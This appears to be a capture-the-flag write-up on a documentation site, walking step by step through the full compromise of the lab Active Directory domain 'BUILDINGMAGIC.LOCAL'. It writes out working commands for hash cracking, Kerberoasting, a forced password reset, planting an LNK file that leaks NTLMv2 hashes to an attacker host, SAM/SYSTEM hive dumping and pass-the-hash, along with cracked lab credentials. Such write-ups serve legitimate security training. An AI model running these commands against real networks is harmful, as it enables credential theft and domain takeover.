      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#cracking-the-hash" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cracking the Hash
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-compromising-hpotch-forcechangepassword" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Compromising h.potch — ForceChangePassword
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-capturing-hgrangon-llmnr-poisoning-via-slinky" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Capturing h.grangon — LLMNR Poisoning via Slinky
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-post-exploitation-abusing-sebackupprivilege" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Post-Exploitation — Abusing SeBackupPrivilege
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8. Post-Exploitation — Abusing SeBackupPrivilege">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#dumping-the-sam-and-system-hives" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dumping the SAM and SYSTEM Hives
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-domain-compromise-pass-the-hash-as-aflatch" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Domain Compromise — Pass-the-Hash as a.flatch
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. Root Flag
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#attack-chain-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attack Chain Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tools-used" class="md-nav__link">
    <span class="md-ellipsis">
      
        Tools Used
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Web
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Overview
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#setup" class="md-nav__link">
    <span class="md-ellipsis">
      
        Setup
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-credentials-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Credentials Analysis
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-credentials-validation" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Credentials Validation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-bloodhound-data-collection" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. BloodHound Data Collection
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-bloodhound-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. BloodHound Analysis
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-compromising-rhaggard-kerberoasting" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Compromising r.haggard — Kerberoasting
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Compromising r.haggard — Kerberoasting">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#cracking-the-hash" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cracking the Hash
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-compromising-hpotch-forcechangepassword" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Compromising h.potch — ForceChangePassword
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-capturing-hgrangon-llmnr-poisoning-via-slinky" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Capturing h.grangon — LLMNR Poisoning via Slinky
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-post-exploitation-abusing-sebackupprivilege" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Post-Exploitation — Abusing SeBackupPrivilege
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8. Post-Exploitation — Abusing SeBackupPrivilege">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#dumping-the-sam-and-system-hives" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dumping the SAM and SYSTEM Hives
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-domain-compromise-pass-the-hash-as-aflatch" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Domain Compromise — Pass-the-Hash as a.flatch
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. Root Flag
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#attack-chain-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attack Chain Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tools-used" class="md-nav__link">
    <span class="md-ellipsis">
      
        Tools Used
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="buildingmagic">BuildingMagic</h1>
<table>
<thead>
<tr>
<th>Field</th>
<th>Value</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Category</strong></td>
<td>Active Directory Penetration Testing</td>
</tr>
<tr>
<td><strong>Difficulty</strong></td>
<td>Medium</td>
</tr>
<tr>
<td><strong>Domain</strong></td>
<td><code>BUILDINGMAGIC.LOCAL</code></td>
</tr>
<tr>
<td><strong>Domain Controller</strong></td>
<td><code>DC01</code> — <code>10.0.17.7</code></td>
</tr>
<tr>
<td><strong>Objective</strong></td>
<td>Full compromise of the Active Directory environment</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="setup">Setup</h2>
<p>Add the following entries to <code>/etc/hosts</code> before starting:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>10.0.17.7   buildingmagic.local
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>10.0.17.7   dc01.buildingmagic.local
</code></pre></div>
<hr />
<h2 id="1-credentials-analysis">1. Credentials Analysis</h2>
<p>A leaked database was provided as the starting point, containing usernames and MD5-hashed passwords for 10 domain accounts.</p>
<table>
<thead>
<tr>
<th>ID</th>
<th>Username</th>
<th>Full Name</th>
<th>Role</th>
<th>MD5 Hash</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>r.widdleton</td>
<td>Ron Widdleton</td>
<td>Intern Builder</td>
<td><code>c4a21c4d...</code></td>
</tr>
<tr>
<td>2</td>
<td>n.bottomsworth</td>
<td>Neville Bottomsworth</td>
<td>Planner</td>
<td><code>61ee643c...</code></td>
</tr>
<tr>
<td>3</td>
<td>l.layman</td>
<td>Luna Layman</td>
<td>Planner</td>
<td><code>8960516f...</code></td>
</tr>
<tr>
<td>4</td>
<td>c.smith</td>
<td>Chen Smith</td>
<td>Builder</td>
<td><code>bbd151e2...</code></td>
</tr>
<tr>
<td>5</td>
<td>d.thomas</td>
<td>Dean Thomas</td>
<td>Builder</td>
<td><code>4d14ff3e...</code></td>
</tr>
<tr>
<td>6</td>
<td>s.winnigan</td>
<td>Samuel Winnigan</td>
<td>HR Manager</td>
<td><code>078576a0...</code></td>
</tr>
<tr>
<td>7</td>
<td>p.jackson</td>
<td>Parvati Jackson</td>
<td>Shift Lead</td>
<td><code>eada74b2...</code></td>
</tr>
<tr>
<td>8</td>
<td>b.builder</td>
<td>Bob Builder</td>
<td>Electrician</td>
<td><code>dd4137ba...</code></td>
</tr>
<tr>
<td>9</td>
<td>t.ren</td>
<td>Theodore Ren</td>
<td>Safety Officer</td>
<td><code>bfaf794a...</code></td>
</tr>
<tr>
<td>10</td>
<td>e.macmillan</td>
<td>Ernest Macmillan</td>
<td>Surveyor</td>
<td><code>47d23284...</code></td>
</tr>
</tbody>
</table>
<p>After cracking the hashes offline, two valid plaintext credentials were recovered:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>r.widdleton:lilronron
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>t.ren:shadowhex7
</code></pre></div>
<hr />
<h2 id="2-credentials-validation">2. Credentials Validation</h2>
<p>SMB authentication was tested with <code>r.widdleton</code> using NetExec:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>nxc<span class="w"> </span>smb<span class="w"> </span>buildingmagic.local<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;r.widdleton&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;lilronron&#39;</span><span class="w"> </span>--shares
</code></pre></div>
<p><strong>Result:</strong> Authentication successful. Shares enumerated:</p>
<table>
<thead>
<tr>
<th>Share</th>
<th>Permissions</th>
<th>Remark</th>
</tr>
</thead>
<tbody>
<tr>
<td>ADMIN$</td>
<td>—</td>
<td>Remote Admin</td>
</tr>
<tr>
<td>C$</td>
<td>—</td>
<td>Default share</td>
</tr>
<tr>
<td>File-Share</td>
<td>—</td>
<td>Central Repository of Building Magic's files</td>
</tr>
<tr>
<td>IPC$</td>
<td>READ</td>
<td>Remote IPC</td>
</tr>
<tr>
<td>NETLOGON</td>
<td>—</td>
<td>Logon server share</td>
</tr>
<tr>
<td>SYSVOL</td>
<td>—</td>
<td>Logon server share</td>
</tr>
</tbody>
</table>
<blockquote>
<p><strong>Note:</strong> <code>r.widdleton</code> had no write access to <code>File-Share</code> at this stage. Further enumeration was needed.</p>
</blockquote>
<hr />
<h2 id="3-bloodhound-data-collection">3. BloodHound Data Collection</h2>
<p>BloodHound data was collected over LDAP using the NetExec BloodHound module:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>nxc<span class="w"> </span>ldap<span class="w"> </span>dc01.buildingmagic.local<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;r.widdleton&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;lilronron&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a><span class="w">  </span>--bloodhound<span class="w"> </span>--collection<span class="w"> </span>All<span class="w"> </span>--dns-server<span class="w"> </span><span class="m">10</span>.0.17.7
</code></pre></div>
<p>Collection methods resolved: <code>acl, adcs, container, dcom, group, localadmin, loggedon, objectprops, psremote, rdp, session, trusts</code></p>
<blockquote>
<p><strong>Note:</strong> ADCS enumeration returned 0 certificate templates and 0 Enterprise CAs — no ESC attack paths were available.</p>
</blockquote>
<hr />
<h2 id="4-bloodhound-analysis">4. BloodHound Analysis</h2>
<p><img alt="BloodHound node view for R.WIDDLETON" src="../images/bloodhound-widdleton-node.png" />
<em>BloodHound node view for <code>R.WIDDLETON@BUILDINGMAGIC.LOCAL</code></em></p>
<p>Analysis of <code>r.widdleton</code> showed:</p>
<ul>
<li>No write access over any AD objects</li>
<li>Not a member of any privileged or interesting groups</li>
<li><code>Password Never Expires: TRUE</code></li>
<li><code>Do Not Require Pre-Authentication: FALSE</code></li>
</ul>
<p>BloodHound's <strong>Kerberoastable Users</strong> query revealed a single target:</p>
<p><img alt="BloodHound Kerberoastable users query showing R.HAGGARD" src="../images/bloodhound-haggard-kerberoastable.png" />
<em>BloodHound Pathfinding showing <code>R.HAGGARD@BUILDINGMAGIC.LOCAL</code> as the only Kerberoastable user</em></p>
<p><strong>Attack path identified:</strong></p>
<ol>
<li>Kerberoast <code>r.haggard</code> to obtain and crack their TGS ticket</li>
<li>Use <code>r.haggard</code>'s <code>ForceChangePassword</code> privilege to reset <code>h.potch</code>'s password</li>
</ol>
<hr />
<h2 id="5-compromising-rhaggard-kerberoasting">5. Compromising <code>r.haggard</code> — Kerberoasting</h2>
<p>Kerberoasting requests TGS tickets for accounts with SPNs set. These tickets are encrypted with the account's password hash and can be cracked offline.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>nxc<span class="w"> </span>ldap<span class="w"> </span>dc01.buildingmagic.local<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;r.widdleton&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;lilronron&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a><span class="w">  </span>--kerberoasting<span class="w"> </span>output.txt
</code></pre></div>
<p>One Kerberoastable account was found:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>sAMAccountName : r.haggard
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>memberOf       : []
</code></pre></div>
<p>The TGS ticket hash was captured into <code>output.txt</code>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>$krb5tgs$23$*r.haggard$BUILDINGMAGIC.LOCAL$BUILDINGMAGIC.LOCAL\r.haggard*$9db208c5...
</code></pre></div>
<h3 id="cracking-the-hash">Cracking the Hash</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>hashcat<span class="w"> </span>-m<span class="w"> </span><span class="m">13100</span><span class="w"> </span>output.txt<span class="w"> </span>/usr/share/wordlists/rockyou.txt
</code></pre></div>
<blockquote>
<p><strong>Cracked:</strong> <code>r.haggard : rubeushagrid</code></p>
</blockquote>
<p>SMB validation confirmed the credentials. <code>r.haggard</code> now has READ access to <code>NETLOGON</code> and <code>SYSVOL</code>.</p>
<hr />
<h2 id="6-compromising-hpotch-forcechangepassword">6. Compromising <code>h.potch</code> — ForceChangePassword</h2>
<p>BloodHound revealed that <code>r.haggard</code> holds the <code>ForceChangePassword</code> edge over <code>h.potch</code>, meaning the password can be reset without knowing the current one.</p>
<p><img alt="BloodHound ForceChangePassword abuse panel for H.POTCH" src="../images/bloodhound-potch-forcechangepassword.png" />
<em>BloodHound abuse info panel for the ForceChangePassword edge on <code>H.POTCH@BUILDINGMAGIC.LOCAL</code></em></p>
<p>Using Samba's <code>net rpc</code> tool:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>net<span class="w"> </span>rpc<span class="w"> </span>password<span class="w"> </span><span class="s2">&quot;h.potch&quot;</span><span class="w"> </span><span class="s1">&#39;NewPass!@&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a><span class="w">  </span>-U<span class="w"> </span><span class="s2">&quot;buildingmagic.local&quot;</span>/<span class="s2">&quot;r.haggard&quot;</span>%<span class="s2">&quot;rubeushagrid&quot;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a><span class="w">  </span>-S<span class="w"> </span><span class="s1">&#39;10.0.17.7&#39;</span>
</code></pre></div>
<blockquote>
<p><strong>Result:</strong> Password changed successfully. <code>h.potch : NewPass!@</code></p>
</blockquote>
<p>SMB validation confirmed the new credentials, and <code>h.potch</code> has <strong>READ,WRITE</strong> access to <code>File-Share</code>.</p>
<hr />
<h2 id="7-capturing-hgrangon-llmnr-poisoning-via-slinky">7. Capturing <code>h.grangon</code> — LLMNR Poisoning via Slinky</h2>
<p>With write access to <code>File-Share</code>, the <code>slinky</code> NetExec module was used to plant a malicious <code>.lnk</code> (Windows shortcut) file. When any domain user browses the share, their machine automatically attempts SMB authentication to the attacker-controlled server, leaking their NTLMv2 hash.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>nxc<span class="w"> </span>smb<span class="w"> </span>buildingmagic.local<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;h.potch&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;NewPass!@&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a><span class="w">  </span>-M<span class="w"> </span>slinky<span class="w"> </span>-o<span class="w"> </span><span class="nv">SERVER</span><span class="o">=</span><span class="m">10</span>.200.55.240<span class="w"> </span><span class="nv">SHARES</span><span class="o">=</span>File-Share<span class="w"> </span><span class="nv">NAME</span><span class="o">=</span>rodkast
</code></pre></div>
<p>The LNK file was successfully created on <code>File-Share</code>. Responder, listening on <code>10.200.55.240</code>, captured the NTLMv2 hash for <code>h.grangon</code>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>h.grangon::BUILDINGMAGIC:2e892b8635e20f7f:B74280E1743FF770...
</code></pre></div>
<p>The hash was cracked offline:</p>
<blockquote>
<p><strong>Cracked:</strong> <code>h.grangon : magic4ever</code></p>
</blockquote>
<p>Validation confirmed <code>h.grangon</code> has <strong>READ,WRITE</strong> access to <code>File-Share</code>.</p>
<hr />
<h2 id="8-post-exploitation-abusing-sebackupprivilege">8. Post-Exploitation — Abusing SeBackupPrivilege</h2>
<p>A WinRM session was opened with <code>h.grangon</code> using Evil-WinRM:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>evil-winrm<span class="w"> </span>-i<span class="w"> </span>dc01.buildingmagic.local<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;h.grangon&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;magic4ever&#39;</span>
</code></pre></div>
<p>Running <code>whoami /priv</code> revealed a critical privilege:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>Privilege Name                Description                    State
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>============================= ============================== =======
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>SeMachineAccountPrivilege     Add workstations to domain     Enabled
<a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a>SeBackupPrivilege             Back up files and directories  Enabled
<a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a>SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
<a id="__codelineno-12-6" name="__codelineno-12-6" href="#__codelineno-12-6"></a>SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
</code></pre></div>
<blockquote>
<p><strong>Warning:</strong> <code>SeBackupPrivilege</code> allows reading <strong>any</strong> file on the system regardless of ACLs — including the SAM and SYSTEM registry hives which store local password hashes.</p>
</blockquote>
<h3 id="dumping-the-sam-and-system-hives">Dumping the SAM and SYSTEM Hives</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="n">reg</span> <span class="n">save</span> <span class="n">hklm</span><span class="p">\</span><span class="n">sam</span>    <span class="n">C</span><span class="p">:\</span><span class="n">Users</span><span class="p">\</span><span class="n">h</span><span class="p">.</span><span class="n">grangon</span><span class="p">\</span><span class="n">Desktop</span><span class="p">\</span><span class="n">sam</span>
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="n">reg</span> <span class="n">save</span> <span class="n">hklm</span><span class="p">\</span><span class="n">system</span> <span class="n">C</span><span class="p">:\</span><span class="n">Users</span><span class="p">\</span><span class="n">h</span><span class="p">.</span><span class="n">grangon</span><span class="p">\</span><span class="n">Desktop</span><span class="p">\</span><span class="n">system</span>
</code></pre></div>
<p>Both files were downloaded to the attacker machine and parsed with Impacket <code>secretsdump</code>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>secretsdump.py<span class="w"> </span>-sam<span class="w"> </span>sam<span class="w"> </span>-system<span class="w"> </span>system<span class="w"> </span><span class="nb">local</span>
</code></pre></div>
<p><strong>Hashes recovered:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>Administrator:500:aad3b435b51404eeaad3b435b51404ee:520126a03f5d5a8d836f1c4f34ede7ce:::
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a>Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
</code></pre></div>
<hr />
<h2 id="9-domain-compromise-pass-the-hash-as-aflatch">9. Domain Compromise — Pass-the-Hash as <code>a.flatch</code></h2>
<p>Listing users on the DC revealed <code>a.flatch</code> in the <strong>Administrators</strong> group:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a><span class="n">net</span> <span class="n">users</span>
<a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>
<a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a><span class="c"># a.flatch   Administrator   Guest</span>
<a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a><span class="c"># h.grangon  h.potch         krbtgt</span>
<a id="__codelineno-16-5" name="__codelineno-16-5" href="#__codelineno-16-5"></a><span class="c"># r.haggard  r.widdleton</span>
</code></pre></div>
<p>The recovered Administrator NT hash matched <code>a.flatch</code> due to password reuse. A Pass-the-Hash attack was performed directly:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>evil-winrm<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;a.flatch&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s1">&#39;520126a03f5d5a8d836f1c4f34ede7ce&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a><span class="w">  </span>-i<span class="w"> </span>dc01.buildingmagic.local
</code></pre></div>
<blockquote>
<p><strong>Result:</strong> Shell obtained as <code>a.flatch</code> — local Administrator on the Domain Controller.</p>
</blockquote>
<hr />
<h2 id="10-root-flag">10. Root Flag</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a><span class="nb">cd </span><span class="n">C</span><span class="p">:\</span><span class="n">Users</span><span class="p">\</span><span class="n">Administrator</span><span class="p">\</span><span class="n">Desktop</span>
<a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a><span class="nb">cat </span><span class="n">root</span><span class="p">.</span><span class="n">txt</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>&lt;Root-FLAG&gt;
</code></pre></div>
<hr />
<h2 id="attack-chain-summary">Attack Chain Summary</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>Leaked DB (MD5 hashes)
<a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>         |
<a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>         v
<a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a>r.widdleton:lilronron  --&gt;  SMB Enumeration + BloodHound Collection
<a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a>         |
<a id="__codelineno-20-6" name="__codelineno-20-6" href="#__codelineno-20-6"></a>         v
<a id="__codelineno-20-7" name="__codelineno-20-7" href="#__codelineno-20-7"></a>Kerberoasting r.haggard  --&gt;  Hash cracked: rubeushagrid
<a id="__codelineno-20-8" name="__codelineno-20-8" href="#__codelineno-20-8"></a>         |
<a id="__codelineno-20-9" name="__codelineno-20-9" href="#__codelineno-20-9"></a>         v
<a id="__codelineno-20-10" name="__codelineno-20-10" href="#__codelineno-20-10"></a>ForceChangePassword on h.potch  --&gt;  NewPass!@  (Write access to File-Share)
<a id="__codelineno-20-11" name="__codelineno-20-11" href="#__codelineno-20-11"></a>         |
<a id="__codelineno-20-12" name="__codelineno-20-12" href="#__codelineno-20-12"></a>         v
<a id="__codelineno-20-13" name="__codelineno-20-13" href="#__codelineno-20-13"></a>Slinky LNK in File-Share  --&gt;  Responder captures h.grangon NTLMv2 hash
<a id="__codelineno-20-14" name="__codelineno-20-14" href="#__codelineno-20-14"></a>         |
<a id="__codelineno-20-15" name="__codelineno-20-15" href="#__codelineno-20-15"></a>         v
<a id="__codelineno-20-16" name="__codelineno-20-16" href="#__codelineno-20-16"></a>h.grangon:magic4ever  --&gt;  Evil-WinRM shell
<a id="__codelineno-20-17" name="__codelineno-20-17" href="#__codelineno-20-17"></a>         |
<a id="__codelineno-20-18" name="__codelineno-20-18" href="#__codelineno-20-18"></a>         v
<a id="__codelineno-20-19" name="__codelineno-20-19" href="#__codelineno-20-19"></a>SeBackupPrivilege  --&gt;  SAM + SYSTEM dump  --&gt;  secretsdump  --&gt;  Admin NT hash
<a id="__codelineno-20-20" name="__codelineno-20-20" href="#__codelineno-20-20"></a>         |
<a id="__codelineno-20-21" name="__codelineno-20-21" href="#__codelineno-20-21"></a>         v
<a id="__codelineno-20-22" name="__codelineno-20-22" href="#__codelineno-20-22"></a>Pass-the-Hash as a.flatch  --&gt;  Administrator shell  --&gt;  root.txt [DONE]
</code></pre></div>
<hr />
<h2 id="tools-used">Tools Used</h2>
<table>
<thead>
<tr>
<th>Tool</th>
<th>Purpose</th>
</tr>
</thead>
<tbody>
<tr>
<td><a href="https://github.com/Pennyw0rth/NetExec">NetExec (nxc)</a></td>
<td>SMB/LDAP enumeration, Kerberoasting, Slinky module</td>
</tr>
<tr>
<td><a href="https://github.com/BloodHoundAD/BloodHound">BloodHound</a></td>
<td>AD graph analysis and attack path discovery</td>
</tr>
<tr>
<td><a href="https://hashcat.net/hashcat/">Hashcat</a></td>
<td>Offline hash cracking (MD5, Kerberos TGS)</td>
</tr>
<tr>
<td><a href="https://github.com/lgandx/Responder">Responder</a></td>
<td>NTLMv2 hash capture via LLMNR/NBT-NS poisoning</td>
</tr>
<tr>
<td><a href="https://github.com/Hackplayers/evil-winrm">Evil-WinRM</a></td>
<td>Remote shell via WinRM</td>
</tr>
<tr>
<td><a href="https://github.com/fortra/impacket">Impacket secretsdump</a></td>
<td>SAM/SYSTEM hive parsing and hash extraction</td>
</tr>
<tr>
<td>net rpc (Samba)</td>
<td>Forced password change via RPC</td>
</tr>
</tbody>
</table>







  
  






                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
